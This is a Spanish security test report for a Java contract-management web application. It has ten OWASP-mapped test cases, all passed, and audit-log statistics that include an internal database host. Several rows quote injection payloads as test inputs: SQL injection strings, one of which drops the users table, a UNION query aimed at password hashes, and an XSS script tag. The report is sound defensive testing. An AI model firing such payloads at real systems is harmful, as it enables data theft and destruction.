ID PRUEBA | VECTOR / CATEGORÍA OWASP | ESCENARIO Y PAYLOAD DE PRUEBA EJECUTADO | COMPONENTE EVALUADO | RESULTADO OBTENIDO REAL | DICTAMEN
SEG-001 | A02 - Criptografía y Almacenamiento de Credenciales | Verificación de longitud de hash SHA-256 (64 chars hex) y Salt Base64 (32 bytes = 44 chars) en la tabla public.usuarios y prueba de generación con PasswordUtils. | PasswordUtils.java / tabla public.usuarios | 102 de 103 usuarios con hash SHA-256 de 64 caracteres y Salt único; tiempo de derivación medido: 7.67 ms. Ninguna contraseña se expone en texto plano en logs ni vistas. | APROBADO
SEG-002 | A03 - Inyección SQL (SQLi) en Autenticación | Inyección de payloads: [admin' OR '1'='1] y [1000'; DROP TABLE usuarios; --] en el parámetro username sobre la consulta SELECT de UsuarioDAO. | UsuarioDAO.obtenerPorUsername() / PreparedStatement | 0 filas retornadas (sqli_test_1_rows=0, sqli_test_2_rows=0). El driver PostgreSQL trata el payload como literal de texto inofensivo sin alterar la sintaxis SQL. | APROBADO
SEG-003 | A03 - Inyección SQL en Buscadores DataTables | Inyección de comillas y operadores booleanos [' UNION SELECT null,password_hash FROM usuarios--] en el filtro search[value] de contratos y auditoría. | ContratoDAO / AuditoriaDAO / ContratistaDAO | Parámetros enlazados con PreparedStatement (%?%); la consulta retorna 0 coincidencias sin error de sintaxis ni fuga de información. | APROBADO
SEG-004 | A01 - Acceso No Autenticado (Bypass de Login) | Petición HTTP GET directa sin sesión a /contratos, /informe-supervision, /carga-masiva y /admin/usuarios, tanto por navegador como por cabecera XMLHttpRequest. | AuthFilter.doFilter() (líneas 59-68) | Petición navegador redirigida inmediatamente con HTTP 302 a /login.jsp; petición AJAX rechazada con código HTTP 401 SC_UNAUTHORIZED ('Sesión expirada'). | APROBADO
SEG-005 | A01 - Escalamiento Horizontal y Vertical de Privilegios | Usuario con rol Contratista (rol_id=1612) intenta acceder a /admin/usuarios, /admin/roles, /carga-masiva y /revaluacion. | AuthFilter.java + AuthService.puedeAccederExtendido() | AuthService evalúa resolverPermiso() -> retorna false; AuthFilter registra '[FILTER] 403 FORBIDDEN' y redirige a /index.jsp?error=sin_permiso (o HTTP 403 en AJAX). | APROBADO
SEG-006 | A01 - Revocación de Permisos o Inactivación en Caliente | Se modifica el estado activo=false o se revoca un permiso a un usuario con sesión abierta en ese instante. | AuthFilter.java (líneas 52-58) + AuthService.java (línea 51) | En la siguiente petición HTTP, AuthFilter recarga freshUser desde UsuarioDAO().obtenerPorId() y AuthService deniega el acceso de forma inmediata sin esperar a que expire la sesión. | APROBADO
SEG-007 | A04 - Manipulación de Método HTTP en Operaciones Críticas | Intento de eliminar un registro invocando vía navegador GET /contratos?action=delete&id=10 o GET /informe-supervision?action=delete&id=50. | AuthService.java (líneas 88-91 y 113-116) | Bloqueado por regla explícita: if (action.equals('delete') && !'POST'.equalsIgnoreCase(method)) return false. Registra '[AUTH] Método no permitido para acción delete'. | APROBADO
SEG-008 | A08 - Integridad Documental en Flujo de Radicación | Intento de un contratista de modificar las actividades o soportes de una cuenta de cobro que ya se encuentra en estado EN REVISION CONTRATACION, EN REVISION SUPERVISOR o APROBADA PARA IMPRESION. | InformeSupervisionServlet / InformeSupervisionService | El sistema bloquea la edición cuando el estado es distinto de BORRADOR o DEVUELTA, garantizando la inmutabilidad de la cuenta durante su revisión y tras su aprobación. | APROBADO
SEG-009 | A03 - Cross-Site Scripting (XSS) en Editor de Actividades | Inserción de etiquetas <script>alert(1)</script> en las actividades del informe o en observaciones de devolución. | HtmlToWordXmlConverter.java (Jsoup 1.17.2) + Escape JSP | Jsoup parsea y limpia el árbol DOM ignorando etiquetas ejecutables al convertir a Word XML, y las vistas JSP escapan las salidas dinámicas. | APROBADO
SEG-010 | A09 - Registro Forense y No Repudio en Bitácora | Verificación de registro automático de eventos de login, logout, creación/actualización de cuentas y cambios de estado con captura de IP. | AuditoriaDAO.java / tabla public.auditoria_sistema | Se verificaron 5,566 registros reales en auditoria_sistema (1,855 actualizaciones de cuenta, 1,796 inicios de sesión, 801 cambios de estado, 618 cierres de sesión, 364 creaciones) con IP real. | APROBADO

6. EVIDENCIA REAL DE AUDITORÍA FORENSE EN LA BASE DE DATOS (public.auditoria_sistema)
El análisis directo sobre los 5,566 registros almacenados en la tabla public.auditoria_sistema del servidor 10.30.80.53:5432 demuestra que el sistema mantiene trazabilidad completa por tipo de operación, usuario, perfil y dirección IP:
TIPO DE ACCIÓN AUDITADA (tipo_accion) | CANTIDAD DE EVENTOS REALES EN BD | PROPORCIÓN | DATOS CAPTURADOS EN CADA EVENTO
Actualización de Cuenta | 1,855 eventos | 33.33% | ID del registro, fecha/hora exacta (microsegundos), username, nombre completo, ID de la cuenta modificada, rol e IP.
Ingresó al sistema (Login exitoso) | 1,796 eventos | 32.27% | Fecha/hora exacta, username, nombre completo del funcionario/contratista, rol activo y dirección IP del cliente.
Cambio de Estado (Flujo de Radicación) | 801 eventos | 14.39% | Fecha/hora, usuario revisor/supervisor/contratista, ID de la cuenta y nuevo estado asignado (además del detalle en historial_radicacion).
Salió del sistema (Logout) | 618 eventos | 11.10% | Fecha/hora exacta de cierre de sesión, usuario, rol e IP.
Creación de Cuenta | 364 eventos | 6.54% | Fecha/hora, contratista creador, número de cuota/informe creado e IP.
Actualización / Eliminación / Acción General | 132 eventos | 2.37% | Operaciones administrativas sobre contratos, contratistas, usuarios y configuración.

